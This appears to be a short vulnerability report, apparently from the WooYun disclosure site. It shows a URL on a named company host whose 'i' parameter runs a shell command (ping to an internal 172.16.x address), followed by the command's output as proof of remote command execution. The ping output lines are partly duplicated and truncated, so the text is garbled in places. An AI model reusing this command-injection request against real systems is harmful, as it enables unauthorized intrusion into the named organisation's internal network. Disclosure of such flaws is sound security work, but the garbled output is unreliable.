 ubm.brightdairy.com:7776/mes/1.jsp?i=ping%20172.16.4.133
PING 172.16.4.133 (172.16.4.133) 56(84) bytes of data.
64 bytes from 172.16.4.133: icmp_seq=1 ttl=64 time=0.254 ms
64 bytes from 172.16.4.133: icmp_seq=2 ttl=64 time=0.265 ms
tes from 172.16.4.133: icmp_seq=1 ttl=64 time=0.254 ms
64 bytes from 172.16.4.133: icmp_seq=3 ttl=64 time=0.209 ms
tes from 172.16.4.133: icmp_seq=1 ttl=64 time=0.254 ms
64 bytes from 172.16.4.133: icmp_seq=4 ttl=64 time=0.217 ms
tes from 172.16.4.133: icmp_seq=1 ttl=64 time=0.254 ms
64 bytes from 172.16.4.133: icmp_seq=5 ttl=64 time=0.225 ms
tes from 172.16.4.133: icmp_seq=1 ttl=64 time=0.254 ms
64 bytes from 172.16.4.133: icmp_seq=6 ttl=64 time=0.235 ms
tes from 172.16.4.133: icmp_seq=1 ttl=64 time=0.254 ms
64 bytes from 172.16.4.133: icmp_seq=7 ttl=64 time=0.276 ms
tes from 172.16.4.133: icmp_seq=1 ttl=64 time=0.254 ms
www.wooyun.org